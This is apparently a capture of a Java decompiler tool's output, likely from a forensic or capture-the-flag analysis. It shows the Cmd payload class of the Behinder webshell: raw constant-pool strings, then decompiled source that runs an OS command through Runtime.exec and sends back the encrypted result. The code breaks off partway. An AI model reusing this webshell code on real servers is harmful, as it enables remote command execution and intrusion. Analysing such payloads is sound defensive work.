 Base64解密&反编译 Bytes数组反编译 $$BECL$解码 Base64+Gzip反编译 Class文件反编译 反序列化数据包分析 Jar包类名搜索
C:\Users\lewiserii\Desktop\download.class 打开文件 Idea反编译 cfr反编译 Procyon反编译 jd-core反编译 jdk反编译 打开文件夹
2 &net/rebeyond/behinder/payload/java/Cmd java/lang/Object Cmd.java
cmd Ljava/lang/String; pwd Request Ljavax/servlet/ServletRequest; Response
Ljavax/servlet/ServletResponse; Session Ljavax/servlet/http/HttpSession; <init> ()V
this (Lnet/rebeyond/behinder/payload/java/Cmd; equals (Ljava/lang/Object;)Z
java/lang/Exception javax/servlet/jsp/PageContext
getSession "()Ljavax/servlet/http/HttpSession;
getResponse !()Ljavax/servlet/ServletResponse; " #
$ &
getRequest ()Ljavax/servlet/ServletRequest; ( )
*
, UTF-8 . javax/servlet/ServletResponse 0 setCharacterEncoding
(Ljava/lang/String;)V 2 3 1 4 java/util/HashMap 6
7 msg 9 ; RunCMD &(Ljava/lang/String;)Ljava/lang/String; = >
? java/util/Map A put 8(Ljava/lang/Object;Ljava/lang/Object;)Ljava/lang/Object; C D B
E status G success I
getMessage ()Ljava/lang/String; K L
M getOutputStream %()Ljavax/servlet/ServletOutputStream; O P 1 Q buildJson
$(Ljava/util/Map;Z)Ljava/lang/String; S T
U java/lang/String W getBytes (Ljava/lang/String;)[B Y Z
X [ Encrypt ([B)[B ] ^
_ !javax/servlet/ServletOutputStream a write ([B)V c d
b e flush g
b h close j
b k getOut ()Ljavax/servlet/jsp/JspWriter; m n
o javax/servlet/jsp/JspWriter q clear s
r t printStackTrace v
w java/lang/Throwable y obj Ljava/lang/Object; page
Ljavax/servlet/jsp/PageContext; result 5Ljava/util/Map<Ljava/lang/String;Ljava/lang/String;>;
Ljava/util/Map; e Ljava/lang/Exception; so #Ljavax/servlet/ServletOutputStream; sun.jnu.
encoding java/lang/System getProperty >
java/nio/charset/Charset forName .(Ljava/lang/String;)Ljava/nio/charset/Charset;
length ()I
X os.name toLowerCase L
X windows indexOf (Ljava/lang/String;)I
X java/lang/Runtime
getRuntime ()Ljava/lang/Runtime;
cmd.exe /c exec (([Ljava/lang/String;)Ljava/lang/Process;
'(Ljava/lang/String;)Ljava/lang/Process;
java/lang/Process java/io/BufferedReader java/io/InputStreamReader
getInputStream ()Ljava/io/InputStream;
GB2312 *(Ljava/io/InputStream;Ljava/lang/String;)V
(Ljava/io/Reader;)V
readLine L
java/lang/StringBuilder valueOf &(Ljava/lang/Object;)Ljava/lang/String;
package net.rebeyond.behinder.payload.java;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.io.Reader;
import java.nio.charset.Charset;
import java.security.Key;
import java.util.HashMap;
import java.util.Map;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.ServletOutputStream;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpSession;
import javax.servlet.jsp.PageContext;
public class Cmd
{
public static java.lang.String cmd = "pwd";
private ServletRequest Request;
private ServletResponse Response;
private HttpSession Session;
public boolean equals(java.lang.Object obj) {
PageContext page = (PageContext)obj;
this.Session = page.getSession();
this.Response = page.getResponse();
this.Request = page.getRequest();
page.getResponse().setCharacterEncoding("UTF-8");
HashMap hashMap = new HashMap();
try {
hashMap.put("msg", RunCMD(cmd));
hashMap.put("status", "success");
}
catch (java.lang.Exception e) {
hashMap.put("msg", e.getMessage());
hashMap.put("status", "success");
} finally {
try {
ServletOutputStream so = this.Response.getOutputStream();
so.write(Encrypt(buildJson((Map<java.lang.String, java.lang.String>)hashMap, true).getBytes("UTF-8")));
so.flush();
so.close();
page.getOut().clear();
} catch (java.lang.Exception e) {
e.printStackTrace();